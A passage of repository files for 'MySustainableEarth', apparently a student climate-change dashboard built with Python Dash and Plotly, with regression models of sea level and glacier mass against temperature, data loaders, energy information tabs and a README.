when considering the impact on wildlife, climate change, and other issues. Here’s what you should know about the different types of renewable energy sources—and how you can use these emerging technologies at your own home. \",\r\n className=\"card-text\"),\r\n ]\r\n ),\r\n ],\r\n )\r\n ), html.Hr(),\r\n ]),\r\n className=\"mt-6 mt-auto\",\r\n )\r\n return tab1\r\n\r\ndef nuclear_tab(app):\r\n tab1 = dbc.Card(\r\n dbc.CardBody([\r\n dbc.Row(\r\n dbc.Card(\r\n [\r\n html.Iframe(src=\"https://www.youtube.com/embed/vt179qMm_1o\",title=\"YouTube video player\",height=\"315\"),\r\n dbc.CardBody(\r\n [\r\n html.H2(\"Nuclear\"),\r\n html.P(\"\"\"\r\nOne side effect of nuclear power is the amount of nuclear waste it produces. It has been estimated that the world produces some 34,000m3 of nuclear waste each year, waste that takes years to degrade.\r\nAnti-nuclear environmental group Greenpeace released a report in January 2019 that detailed what it called a nuclear waste ‘crisis’ for which there is ‘no solution on the horizon’. One such solution was a concrete nuclear waste ‘coffin’ on Runit Island, which has begun to crack open and potentially release radioactive material.\"\"\", className=\"card-text\"),\r\n\r\n html.P(\"\"\"\r\n The initial costs for building a nuclear power plant are steep. A recent virtual test reactor in the US estimate rose from $3.5bn to $6bn alongside huge extra costs to maintain the facility. South Africa scrapped plans to add 9.6GW of nuclear power to its energy mix due to the cost, which was estimated anywhere between $34-84bn. So whilst nuclear plants are cheap to run and produce inexpensive fuel, the initial costs are off-putting. \"\"\",\r\n className=\"card-text\"),\r\n ]\r\n ),\r\n ],\r\n )\r\n ), html.Hr(),\r\n ]),\r\n className=\"mt-6 mt-auto\",\r\n )\r\n return tab1\r\n\r\ndef carb_price_tab(app):\r\n tab1 = dbc.Card(\r\n dbc.CardBody([\r\n dbc.Row(\r\n dbc.Card(\r\n [\r\n html.Iframe(src=\"https://www.youtube.com/embed/_4gbACmsBTw\",title=\"YouTube video player\",height=\"315\"),\r\n dbc.CardBody(\r\n [\r\n html.H2(\"Carbon Price\"),\r\n html.P(\"\"\"\r\n Following the 2015 Paris Climate Agreement, there has been a growing understanding of the structural changes required across the global economy to shift to a low-carbon economy. The increasing regulation of carbon emissions through taxes, emissions trading schemes, and fossil fuel extraction fees is expected to play a vital role in global efforts to address climate change. Central to these efforts to reduce carbon dioxide (CO2) emission is a market mechanism known as carbon pricing.\r\n \"\"\",\r\n className=\"card-text\"),\r\n html.P(\"\"\"\r\n Set by governments or markets, carbon prices cover a part of a country’s total emissions, charging C02 emitters for each ton released through a tax or a fee. Those fees may also apply to methane, nitrous oxide, and other gases that contribute to rising global temperatures. In a cap-and-trade system of carbon pricing, the government sets a cap on the total amount of emissions allowed, and C02 emitters are either given permits or allowances or must buy the right to emit C02; companies whose total emissions fall under the cap may choose to sell their unused emissions credits to those who surpass its carbon allotment. Either way, carbon pricing takes advantage of market mechanisms to create financial incentives to lower emissions by switching to more efficient processes or cleaner fuels. \"\"\",\r\n className=\"card-text\"),\r\n ]\r\n ),\r\n ],\r\n )\r\n ), html.Hr(),\r\n ]),\r\n className=\"mt-6 mt-auto\",\r\n )\r\n return tab1\r\n\r\ndef renewable_info(app):\r\n tabs = dbc.Tabs(\r\n [\r\n dbc.Tab(renewables_tab(app), label=\"Renewables\"),\r\n dbc.Tab(nuclear_tab(app), label=\"Nuclear\"),\r\n dbc.Tab(carb_price_tab(app), label=\"Carbon Price\"),\r\n ]\r\n )\r\n return tabs\r\n\r\n\r\n"
},
{
"alpha_fraction": 0.6063829660415649,
"alphanum_fraction": 0.6173644661903381,
"avg_line_length": 25.71559715270996,
"blob_id": "479d6076918fed6995f1fc313d4a0a99102b1f07",
"content_id": "bb64345f35e41f319088ff9c95ec16a8088cc028",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2914,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 109,
"path": "/data/source.py",
"repo_name": "KirtishS/MySustainableEarth",
"src_encoding": "UTF-8",
"text": "from pathlib import Path\nimport pandas as pd\n\n\ndef read_dataset(path: Path) -> pd.DataFrame:\n if path.exists():\n df = pd.read_csv(path)\n return df\n\n\ndef get_electricity_and_population_info():\n df = read_dataset(Path('.', 'data', 'csv_files', 'electricity_and_population_info.csv'))\n return df\n\n\ndef get_drought():\n df = read_dataset(Path('.', 'data', 'csv_files', 'final_drought_data(1970 -2008).csv'))\n return df\n\n\ndef get_flood():\n df = read_dataset(Path('.', 'data', 'csv_files', 'final_flood_data(1970 -2008).csv'))\n return df\n\n\ndef get_storm():\n df = read_dataset(Path('.', 'data', 'csv_files', 'final_storm_data(1970 -2008).csv'))\n return df\n\n\ndef get_deforestation():\n df = read_dataset(Path('.', 'data', 'csv_files', 'Clean_Forest_Area.csv'))\n return df\n\ndef get_all_emissions_info():\n df = read_dataset(Path('.','data', 'csv_files', 'Clean_Combine_All.csv'))\n return df\n\ndef get_iso_countries():\n df = read_dataset(Path('.','data', 'csv_files', 'countries_iso.csv'))\n return df\n\ndef get_green_house():\n df = read_dataset(Path('.', 'data', 'csv_files', 'Clean_Greenhouse_Emissions.csv'))\n return df\n\ndef get_sea_level():\n df = read_dataset(Path('.', 'data', 'csv_files', 'final_sea_level_data(1993-2015).csv'))\n return df\n\n\ndef get_glaciers():\n df = read_dataset(Path('.', 'data', 'csv_files', 'Clean_Glaciers.csv'))\n return df\n\n\ndef get_temperature():\n df = read_dataset(Path('.', 'data', 'csv_files', 'temperature_new.csv'))\n return df\n \n\ndef clean_glaciers():\n df = read_dataset(Path('.','data', 'csv_files', 'Clean_Glaciers.csv'))\n return df\n\n\ndef clean_surface_area():\n df = read_dataset(Path('.','data', 'csv_files', 'Clean_Surface_Area.csv'))\n return df\n \n \ndef clean_forest_area():\n df = read_dataset(Path('.','data', 'csv_files', 'Clean_Forest_Area.csv'))\n return df\n \n \ndef clean_agriculture_area():\n df = read_dataset(Path('.','data', 'csv_files', 'Clean_Agriculture_Area.csv'))\n return df\n \n \ndef clean_oil_production():\n df = read_dataset(Path('.','data', 'csv_files', 'Clean_Oil_Production.csv'))\n return df\n \n \ndef clean_greenhouse():\n df = read_dataset(Path('.','data', 'csv_files', 'Clean_Greenhouse_Emissions.csv'))\n return df\n \n \ndef temperature_glaciers():\n df = read_dataset(Path('.','data', 'csv_files', 'temperature_new.csv'))\n return df\n\ndef glaciers_vs_temperature():\n df = read_dataset(Path('.','data', 'csv_files', 'glaciers_temperature_df.csv'))\n return df\n\ndef sea_level_vs_temperature():\n df = read_dataset(Path('.','data', 'csv_files', 'sea_level_temperature_df.csv'))\n return df\n\ndef get_temp_greenhouse_carbon_forest():\n df = read_dataset(Path('.','data', 'csv_files', 'temp_greenhouse_carbon_forest.csv'))\n return df\n\nif __name__ == '__main__':\n print(get_electricity_and_population_info())\n\n\n"
},
{
"alpha_fraction": 0.6392157077789307,
"alphanum_fraction": 0.6415686011314392,
"avg_line_length": 36.47058868408203,
"blob_id": "4d791cc9a257d6a965d038c58f546835e70dc158",
"content_id": "91201f0996afc3307d60ce97beee12bc27fcc0c7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1275,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 34,
"path": "/ml_models/sea_level_model.py",
"repo_name": "KirtishS/MySustainableEarth",
"src_encoding": "UTF-8",
"text": "from sklearn.linear_model import LinearRegression\nfrom sklearn.preprocessing import PolynomialFeatures\n\nfrom data.source import sea_level_vs_temperature\n\n\nclass Sea_Level_Models:\n __sea_level_model = None\n __sea_level_poly_regressor = None\n\n @staticmethod\n def get_sea_level_model():\n if Sea_Level_Models.__sea_level_model == None:\n # print('Creating new sea level model...')\n dataset = sea_level_vs_temperature()\n X = dataset.iloc[:, :-1].values\n y = dataset.iloc[:, -1].values\n\n poly_regressor = PolynomialFeatures(degree=2)\n X_poly = poly_regressor.fit_transform(X)\n\n poly_linear_regressor = LinearRegression()\n poly_linear_regressor.fit(X_poly, y)\n\n Sea_Level_Models.__sea_level_model = poly_linear_regressor\n Sea_Level_Models.__sea_level_poly_regressor = poly_regressor\n # print(ML_Models.__sea_level_model, ML_Models.__sea_level_poly_regressor)\n return Sea_Level_Models.__sea_level_model\n\n @staticmethod\n def get_sea_level_poly_regressor():\n if Sea_Level_Models.__sea_level_poly_regressor == None:\n Sea_Level_Models.get_sea_level_model()\n return Sea_Level_Models.__sea_level_poly_regressor\n\n"
},
{
"alpha_fraction": 0.6525558829307556,
"alphanum_fraction": 0.6549520492553711,
"avg_line_length": 34.79999923706055,
"blob_id": "3c87b4a4a116811b009f6c7d83c9418cadcb1c72",
"content_id": "b6666fbe0b4e825be63c69e43199816b8d94b5f1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1252,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 35,
"path": "/ml_models/glacier_model.py",
"repo_name": "KirtishS/MySustainableEarth",
"src_encoding": "UTF-8",
"text": "from sklearn.linear_model import LinearRegression\nfrom sklearn.preprocessing import PolynomialFeatures\n\nfrom data.source import glaciers_vs_temperature\n\n\nclass Glacier_Models:\n __glaciers_model = None\n __glaciers_poly_regressor = None\n\n @staticmethod\n def get_glaciers_model():\n if Glacier_Models.__glaciers_model == None:\n # print('Creating new glaciers model...')\n dataset = glaciers_vs_temperature()\n X = dataset.iloc[:, :-1].values\n y = dataset.iloc[:, -1].values\n\n poly_regressor = PolynomialFeatures(degree=2)\n X_poly = poly_regressor.fit_transform(X)\n\n poly_linear_regressor = LinearRegression()\n poly_linear_regressor.fit(X_poly, y)\n\n Glacier_Models.__glaciers_model = poly_linear_regressor\n Glacier_Models.__glaciers_poly_regressor = poly_regressor\n # print(Glacier_Models.__glaciers_model, Glacier_Models.__glaciers_poly_regressor)\n\n return Glacier_Models.__glaciers_model\n\n @staticmethod\n def get_glaciers_poly_regressor():\n if Glacier_Models.__glaciers_poly_regressor == None:\n Glacier_Models.get_glaciers_model()\n return Glacier_Models.__glaciers_poly_regressor"
},
{
"alpha_fraction": 0.6171146631240845,
"alphanum_fraction": 0.6231486797332764,
"avg_line_length": 41.41860580444336,
"blob_id": "9c3002c2c4c7a8b4c9079b3b86c65f831d74a858",
"content_id": "11f28db90f8a5f04f99607811cfe63401080232e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1823,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 43,
"path": "/graphs/sea_level_model.py",
"repo_name": "KirtishS/MySustainableEarth",
"src_encoding": "UTF-8",
"text": "import plotly.graph_objects as go\n\nfrom data.source import sea_level_vs_temperature\nfrom ml_models.prediction import sea_level_prediction\n\n\ndef sea_level_vs_temperature_model_info():\n df = sea_level_vs_temperature()\n temperatures_list = df.iloc[:, :-1].values\n\n fig = go.Figure()\n fig.add_trace(go.Scatter(x=df['temperature'], y=df['sea_level'], mode='markers', name='Complete Dataset',\n line=dict(color='firebrick', width=4)))\n fig.add_trace(go.Scatter(x=df['temperature'], y=sea_level_prediction(temperatures_list), name='Regression Model',\n line=dict(color='royalblue', width=4)))\n fig.update_layout(title='<b> Global Mean Sea Level vs Temperature (Polynomial Regression)</b>',\n xaxis_title='Temperature',\n yaxis_title='Global Mean Sea Level')\n\n # fig.show()\n return fig\n\ndef sea_level_vs_temperature_model_prediction(temperature: int, sea_level: int):\n df = sea_level_vs_temperature()\n temperatures_list = df.iloc[:, :-1].values\n\n fig = go.Figure()\n fig.add_trace(go.Scatter(x=[temperature], y=[sea_level], mode='markers', name='Predicted Value',\n marker=dict(color='firebrick', size=10)))\n fig.add_trace(go.Scatter(x=df['temperature'], y=sea_level_prediction(temperatures_list), name='Regression Model',\n line=dict(color='royalblue', width=4)))\n fig.update_layout(title='<b>Global Mean Sea Level vs Temperature (Polynomial Regression)</b>',\n xaxis_title='Temperature',\n yaxis_title='Global Mean Sea Level')\n\n # fig.show()\n return fig\n\n\nif __name__ == \"__main__\":\n sea_level_vs_temperature_model_info()\n sea_level_vs_temperature_model_prediction(20, 79)\n print(\"ok\")"
},
{
"alpha_fraction": 0.5409836173057556,
"alphanum_fraction": 0.7049180269241333,
"avg_line_length": 19,
"blob_id": "e0f62167ad48a27c839ffe0ef3eb8b8e949946c9",
"content_id": "0d31e044f0705dc238358e8508766c9a736fd8ed",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 61,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 3,
"path": "/requirements.txt",
"repo_name": "KirtishS/MySustainableEarth",
"src_encoding": "UTF-8",
"text": "dash==2.0.0\r\ndash-bootstrap-components==0.12.1\r\nplotly==5.3.1"
},
{
"alpha_fraction": 0.753162145614624,
"alphanum_fraction": 0.7631276249885559,
"avg_line_length": 45.57143020629883,
"blob_id": "047b14ef33488ab0f4ab5aaba05f66e34b226f62",
"content_id": "eac5c4a6e06551b5db246952e7f95df583c08081",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2627,
"license_type": "no_license",
"max_line_length": 490,
"num_lines": 56,
"path": "/README.md",
"repo_name": "KirtishS/MySustainableEarth",
"src_encoding": "UTF-8",
"text": "\n## 🌟 Introduction\n\n#### \"Earth provides enough to satisfy every man's need but not every man's greed.\"\n\n* __Global warming__ is the increase of average world temperature as a result of what is known as the __greenhouse effect__. Certain __gases__ in the __atmosphere__ act like glass in a greenhouse, allowing sunlight through to __heat the earth__'s surface but trapping the heat as it radiates back into space.\n* It's being __predicted__ that by the next century __Earth__ will see a rise of nearly __5°C__ in the global __temperature__ due to __Global warming__.\n* We believes this rise in temperature can be __restrained__ to lower temperature and aims to make it a __reality__ with this project .\n\n## 🌟 Problem Statement\n\n* __What is Global warming?__\n\n * Global warming is the long-term heating of Earth's climate system observed since the pre-industrial period (between 1850 and 1900) due to human activities, primarily fossil fuel burning, which increases heat-trapping greenhouse gas levels in Earth's atmosphere.\n\n* __What causes Global warning?__\n\n * It is caused by increased concentrations of greenhouse gases in the atmosphere, mainly from human activities such as burning fossil fuels, deforestation, industrial activities and farming.\n\n* __How big is the Global Warming?__\n\n * Climate change is already happening: temperatures are rising, drought and wild fires are starting to occur more frequently, rainfall patterns are shifting, glaciers and snow are melting and the global mean sea level is rising.\n\n\n## 🌟 About Project \nWe created a web application that illustrates the rate at which this change is happening globally. We have visualised the correlations among various factors like temperature, greenhouse gas emissions, fossil fuel usages, electricity generation, catastrophes like droughts, floods and storms, and more. We have predicted the impact of these factors on the rising temperature and some of the global concerns like rising sea level or changes in glacier mass using machine learning algorithms. \n\n## 🌟 Technology stack \nWeb application along with visualisations and machine learning models are developed with Python only. \nWe have used Dash and plotly \n\n## 🌟 Installation\n\nA step by step series of examples that tell you how to get a development env running\n\n1. Install all the requirements\n\n```\npip install -r requirements.txt\n```\n\n2. Start the application \n\nRun the main.py file\n\n```\npython main.py\n```\n\n3. Running the applications \n\nIn a web browser, open this link : 127.0.0.1:8050/\n\n\n## 🌟 Demo \n\nhttps://youtube.com/watch?v=s9ClkXsrQJs&feature=share\n"
},
{
"alpha_fraction": 0.5962539315223694,
"alphanum_fraction": 0.6061394214630127,
"avg_line_length": 30.016128540039062,
"blob_id": "25d5bb3f1a7a271a6f1119dc12c1af43e8b41d1c",
"content_id": "04a14787c2dd8e4574d1e03478f79bab6a86a6a7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1922,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 62,
"path": "/graphs/emissions.py",
"repo_name": "KirtishS/MySustainableEarth",
"src_encoding": "UTF-8",
"text": "from pathlib import Path\nfrom typing import Tuple\n\nimport numpy as np\nimport pandas as pd\nimport plotly.graph_objects as go\nimport plotly.express as px\nfrom plotly.subplots import make_subplots\nfrom matplotlib.widgets import Button, Slider\n\nfrom data.source import *\n\n\ndef emissions_chart(country_name):\n df = get_all_emissions_info()\n df = df.loc[df['country'] == country_name]\n fig = go.Figure()\n\n fig.add_trace(go.Scatter(x=df['year'], y=df['carbon_total'], name='Carbon Emissions',\n line=dict(color='firebrick', width=4)))\n fig.add_trace(go.Scatter(x=df['year'], y=df['greenhouse'], name='Other Greenhouse Emissions',\n line=dict(color='royalblue', width=4)))\n\n fig.update_layout(title='<b>Emissions for </b> ' + country_name,\n xaxis_title='Years',\n yaxis_title='Metric tonnes of fuel')\n return fig\n\n\ndef bar_analysis(column, year):\n df = get_all_emissions_info()\n fig = go.Figure()\n df = df.loc[df['year'] == year]\n fig.add_trace(go.Bar(x=df['country'], y=df[column]))\n return fig\n\n\ndef map_analysis(column, year):\n df = get_iso_countries()\n df = df.loc[df['year'] == year]\n fig = px.choropleth(df, locations=df['geo'],\n color=df[column],\n hover_name=\"geo\",\n color_continuous_scale=px.colors.sequential.Plasma)\n return fig\n\ndef pie_analysis2(column):\n df = get_all_emissions_info()\n selected_countries = ['USA', 'Canada', 'India', 'China', 'Brazil']\n df = df.loc[df['country'].isin(selected_countries)]\n fig = px.bar(df,x='year',y=column,color='country')\n\n return fig\n\nif __name__ == \"__main__\":\n country_name = 'Canada'\n year = 1990\n emissions_chart(country_name)\n bar_analysis('coal', 1981)\n map_analysis('greenhouse', 2000)\n pie_analysis('coal', 1990)\n print(\"ok\")"
},
{
"alpha_fraction": 0.5311319231987,
"alphanum_fraction": 0.5477246642112732,
"avg_line_length": 33.982757568359375,
"blob_id": "4ebae2598d506dcce1f1632363433946445f648e",
"content_id": "f3d9484b687c8f78a7836a6c8e739961abee13b9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6087,
"license_type": "no_license",
"max_line_length": 648,
"num_lines": 174,
"path": "/main.py",
"repo_name": "KirtishS/MySustainableEarth",
"src_encoding": "UTF-8",
"text": "import dash\nfrom dash.dependencies import Output, Input\nfrom dash import dcc\nfrom dash import html\nimport dash_bootstrap_components as dbc\n\n\nfrom dashboard_components.population_vs_electricity_section import population_vs_electricity_section\nfrom dashboard_components.glaciers_oil_areas_dash import glacier_and_oil_impacts\nfrom dashboard_components.emissions import emission_section\nfrom dashboard_components.catastrophe_section import catastrophe_section\nfrom dashboard_components.machine_learning_section import machine_learning_results\n\nfrom non_renewable import non_renewable_info\nfrom renewable import renewable_info\n\nfstcard = dbc.Card(\n dbc.CardBody([\n dbc.Row(\n dbc.Card(\n [\n dbc.CardBody(\n [\n html.H3(\"Impact on Earth\", className=\"card-title\"),\n html.H4(\"Humans are the only beings who are contributing to this huge temperature rise.\", className=\"card-title\"),\n html.P(\"Livings on this planet is a blessing to us but we don't realise the importance of the resources being provided by Mother Earth to us. The quote says it rightly 'Human needs can't be fulfilled, craving for more is our non-removable nature. But do we realise on what cost we are fulfilling our needs and what is the adverse side effect of this huge craving, the answer would be a big' NO\", className=\"card-text\"),\n html.P(\"Global warming is the increase of average world temperature as a result of what is known as the greenhouse effect. \", className=\"card-text\"),\n ]\n ),\n dbc.CardImg(src=\"https://media.newyorker.com/photos/5d7baf31a5350d0008a14576/master/pass/McKibben-ClimateFinance2.jpg\", bottom=True),\n ],\n )\n\n\n ),html.Hr(),\n ]),\n className=\"mt-6 mt-auto\",\n )\n\nsndcrd = dbc.Card(\n dbc.CardBody([\n dbc.Row(\n dbc.Card(\n [\n dbc.CardImg(\n src=\"https://images.unsplash.com/photo-1571896851392-055658ba3c9f?ixid=MnwxMjA3fDB8MHxzZWFyY2h8MTJ8fGdsb2JhbCUyMHdhcm1pbmd8ZW58MHx8MHx8&ixlib=rb-1.2.1&auto=format&fit=crop&w=500&q=60\",\n bottom=True),\n dbc.CardBody(\n [\n html.P(\"We use coal and oil but what do we produce, we produce Carbon Dioxide(CO2). We produce nuclear power but on what cost. \",className=\"card-text\"),\n html.P(\"The price paid is the death of people and the hazardous side effect of the test which is conducted is the extinction of those Oxygen producing blessings that are TREES. We cut of the trees to set up industrial amuzement parks and the stocks go up to give us a huge profit and a enourmous anual turnover but on what on cost and are we benefitted by the loss of pure air we breathe. We use fuel run automobiles and what do we do produce CO2, SO2, NO2 and the adverse effect goes on to be global warming, noise pollution, acid rain and hugely affecting problems that is melting of glaciers.\",className=\"card-text\"),\n ]\n ),\n ],\n )\n ), html.Hr(),\n ]),\n className=\"mt-6 mt-auto\",\n)\n\nSIDEBAR_STYLE = {\n \"position\": \"fixed\",\n \"top\": 0,\n \"left\": 0,\n \"bottom\": 0,\n \"width\": \"16rem\",\n \"padding\": \"2rem 1rem\",\n \"background-color\": \"#0D1321\",\n \"color\" : \"#F0EBD8\",\n}\n\nCONTENT_STYLE = {\n \"margin-left\": \"18rem\",\n \"margin-right\": \"2rem\",\n \"padding\": \"2rem 1rem\",\n}\n\nsidebar = html.Div(\n [\n html.H4(\"My Sustainable Earth\"),\n html.Hr(),\n\n dbc.Nav(\n [\n dbc.NavLink(\"Home\", href=\"/\", active=\"exact\"),\n dbc.NavLink(\"Analysis\", href=\"/page-1\", active=\"exact\"),\n dbc.NavLink(\"Solutions\", href=\"/page-2\", active=\"exact\"),\n ],\n vertical=True,\n pills=True,\n ),\n ],\n style=SIDEBAR_STYLE,\n)\n\ncontent = html.Div(id=\"page-content\", children=[], style=CONTENT_STYLE)\n\n\n\ndef dashboard():\n\n app = dash.Dash(external_stylesheets=[dbc.themes.DARKLY])\n\n @app.callback(\n Output(\"page-content\", \"children\"),\n [Input(\"url\", \"pathname\")]\n )\n def render_page_content(pathname):\n if pathname == \"/\":\n return [\n html.Hr(),\n html.H2(children=\"Electricity Generation Information:\"),\n population_vs_electricity_section(app),\n\n html.Hr(),\n\n html.H2(children=\"Glaciers and Oil\"),\n glacier_and_oil_impacts(app),\n\n html.Hr(),\n\n html.H2(children=\"Emissions:\"),\n emission_section(app),\n\n html.Hr(),\n\n html.H2(children=\"Catastrophe Information:\"),\n catastrophe_section(app),\n\n html.Hr(),\n ]\n elif pathname == \"/page-1\":\n return [\n html.H2(children=\"Machine Learning Results:\"),\n machine_learning_results(app),\n\n html.Hr(),\n\n html.H2(children=\"Awareness\"),\n\n dbc.Row([\n dbc.Col(fstcard, width=6),\n dbc.Col(sndcrd, width=6),\n ]),\n\n html.Hr(),\n ]\n elif pathname == \"/page-2\":\n return [\n html.H3(children=\"Non renewable\"),\n\n non_renewable_info(app),\n\n html.Hr(),\n\n html.H3(children=\"Renewable\"),\n\n renewable_info(app),\n\n html.Hr(),\n ]\n\n app.layout = html.Div([\n dcc.Location(id=\"url\"),\n sidebar,\n content\n ])\n\n return app\n\n\nif __name__ == \"__main__\":\n app = dashboard()\n app.run_server(debug=True)\n"
},
{
"alpha_fraction": 0.5013192892074585,
"alphanum_fraction": 0.5065963268280029,
"avg_line_length": 41.11111068725586,
"blob_id": "61dc09536e001f729cbfd80daba10ce553a2ba14",
"content_id": "130211a63df03f9d29dc3e12ca6d8ed8241a01b5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2274,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 54,
"path": "/graphs/sea_level_vs_glacier_melt.py",
"repo_name": "KirtishS/MySustainableEarth",
"src_encoding": "UTF-8",
"text": "import plotly.graph_objects as go\nfrom data.source import *\n\n\n# Sea level vs Glacier melt ( 1. Options button, 2. year_range )\n\ndef plot_sea_level_vs_glacier_temp(option, start_year, end_year):\n df_sea = get_sea_level()\n\n years = []\n f_year = start_year\n years.append(f_year)\n while f_year != end_year:\n f_year = f_year + 1\n years.append(f_year)\n\n if option == 'Glacier Melt':\n df_glacier = get_glaciers()\n df_glacier = df_glacier[df_glacier['Year'].isin(years)]\n\n fig = go.Figure()\n fig.add_trace(go.Scatter(x=years, y=df_sea['GMSL_mean'],\n mode='lines',\n line=dict(color='firebrick', width=4),\n name='Sea Level increase'))\n fig.add_trace(go.Scatter(x=years, y=df_glacier['Mean cumulative mass balance'],\n mode='lines+markers',\n line=dict(color='royalblue', width=4),\n name='Glacier level decrease'))\n fig.update_layout(barmode='group', xaxis_tickangle=-45, xaxis_title=\" Years \",\n yaxis_title=\"Glacier Melt Level\")\n\n return fig\n\n elif option == 'Temperature':\n df_temp = get_temperature()\n df_temp = df_temp[df_temp['dt'].isin(years)]\n\n # df_temp = df_temp.drop(columns=['Country'], axis=1)\n # df_temp['avg'] = df_temp.groupby('dt')['avg'].transform('mean')\n # df_temp = df_temp.drop_duplicates()\n # df_temp.index = range(len(df_temp.index))\n fig = go.Figure()\n fig.add_trace(go.Scatter(x=years, y=df_sea['GMSL_mean'],\n mode='lines',\n line=dict(color='firebrick', width=4),\n name='Sea Level increase'))\n fig.add_trace(go.Scatter(x=years, y=df_temp['avg'],\n mode='lines+markers',\n line=dict(color='royalblue', width=4),\n name='Temperature'))\n fig.update_layout(barmode='group', xaxis_tickangle=-45, xaxis_title=\" Years \",\n yaxis_title=\"Temperature Level Increase \")\n return fig\n"
},
{
"alpha_fraction": 0.6149615049362183,
"alphanum_fraction": 0.6254125237464905,
"avg_line_length": 42.28571319580078,
"blob_id": "ff3efcf48f0472efb59ecb81804031b3b3d5dbc3",
"content_id": "f1d20e0b8e9f2037a549bcbc8c6500fe33337fab",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1818,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 42,
"path": "/graphs/glaciers_model.py",
"repo_name": "KirtishS/MySustainableEarth",
"src_encoding": "UTF-8",
"text": "import plotly.graph_objects as go\n\nfrom data.source import glaciers_vs_temperature\nfrom ml_models.prediction import glacier_prediction\n\ndef glacier_vs_temperature_model_info():\n df = glaciers_vs_temperature()\n temperatures_list = df.iloc[:, :-1].values\n # print(df)\n fig = go.Figure()\n fig.add_trace(go.Scatter(x=df['temperature'], y=df['glacier'], mode='markers', name='Complete Dataset',\n line=dict(color='firebrick', width=4)))\n fig.add_trace(go.Scatter(x=df['temperature'], y=glacier_prediction(temperatures_list), name='Regression Model',\n line=dict(color='royalblue', width=4)))\n fig.update_layout(title='<b>Glaciers Mass Balance vs Temperature (Polynomial Regression)</b>',\n xaxis_title='Temperature',\n yaxis_title='Glaciers Mass Balance')\n\n # fig.show()\n return fig\n\n\ndef glacier_vs_temperature_model_prediction(temperature: int, glacier: int):\n df = glaciers_vs_temperature()\n temperatures_list = df.iloc[:, :-1].values\n\n fig = go.Figure()\n fig.add_trace(go.Scatter(x=[temperature], y=[glacier], mode='markers', name='Predicted Value',\n marker=dict(color='firebrick', size=10)))\n fig.add_trace(go.Scatter(x=df['temperature'], y=glacier_prediction(temperatures_list), name='Regression Model',\n line=dict(color='royalblue', width=4)))\n fig.update_layout(title='<b>Glacier Mass Balance vs Temperature (Polynomial Regression)</b>',\n xaxis_title='Temperature',\n yaxis_title='Glacier Level')\n\n # fig.show()\n return fig\n\nif __name__ == \"__main__\":\n glacier_vs_temperature_model_info()\n glacier_vs_temperature_model_prediction(20, -34.04636935)\n print(\"ok\")\n"
},
{
"alpha_fraction": 0.48907408118247986,
"alphanum_fraction": 0.4950000047683716,
"avg_line_length": 53.62886428833008,
"blob_id": "8a0c1a8379774ba784aafb2d6e9bb402628ceb0c",
"content_id": "425aa38aea39fe9324eef5157e8d02109496be34",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5400,
"license_type": "no_license",
"max_line_length": 453,
"num_lines": 97,
"path": "/non_renewable.py",
"repo_name": "KirtishS/MySustainableEarth",
"src_encoding": "UTF-8",
"text": "from dash import html\r\nimport dash_bootstrap_components as dbc\r\n\r\ndef coal_tab(app):\r\n tab1 = dbc.Card(\r\n dbc.CardBody([\r\n dbc.Row(\r\n dbc.Card(\r\n [\r\n html.Iframe(src=\"https://www.youtube.com/embed/JONcq3KPsQo\",title=\"YouTube video player\",height=\"315\"),\r\n dbc.CardBody(\r\n [\r\n html.H2(\"Coal\"),\r\n html.P(\r\n \"COAL Highly Taxed Several principal emissions result from coal combustion:1.Sulfur dioxide (SO2), which contributes to acid rain and respiratory illnesses.2.Nitrogen oxides (NOx), which contribute to smog and respiratory illnesses. \",\r\n className=\"card-text\"),\r\n html.P(\r\n \"Coal phase-out has a positive synergy between the global climate challenge and local environmental pollution. In international climate negotiations, governments need to factor-in that exiting coal is a cheap way to substantially reduce global greenhouse gas emissions and has huge co-benefits at home. Our study shows that national and global interests are not necessarily trading-off, but can go hand in hand. \",\r\n className=\"card-text\"),\r\n ]\r\n ),\r\n ],\r\n )\r\n ), html.Hr(),\r\n ]),\r\n className=\"mt-6 mt-auto\",\r\n )\r\n return tab1\r\n\r\ndef oil_tab(app):\r\n tab1 = dbc.Card(\r\n dbc.CardBody([\r\n dbc.Row(\r\n dbc.Card(\r\n [\r\n html.Iframe(src=\"https://www.youtube.com/embed/yn2oV1WSEfA\",title=\"YouTube video player\",height=\"315\"),\r\n dbc.CardBody(\r\n [\r\n html.H2(\"Oil\"),\r\n html.Ol([\r\n html.Li(\"Pollution impacts communities.\") ,\r\n html.Li(\"Dangerous emissions fuel climate change.\") ,\r\n html.Li(\"Oil and gas development can ruin wildlands.\") ,\r\n html.Li(\"Drilling disrupts wildlife habitat.\") ,\r\n html.Li(\"Oil spills can be deadly to animals.\") ,\r\n ]),\r\n html.P(\"\"\"\r\nOil and gas drilling has a serious impact on our wildlands and communities. Drilling projects operate around the clock generating pollution, fueling climate change, disrupting wildlife and damaging public lands that were set aside to benefit all people.\"\"\",\r\n className=\"card-text\"),\r\n # html.P(\r\n # \"Coal phase-out has a positive synergy between the global climate challenge and local environmental pollution. In international climate negotiations, governments need to factor-in that exiting coal is a cheap way to substantially reduce global greenhouse gas emissions and has huge co-benefits at home. Our study shows that national and global interests are not necessarily trading-off, but can go hand in hand. \",\r\n # className=\"card-text\"),\r\n ]\r\n 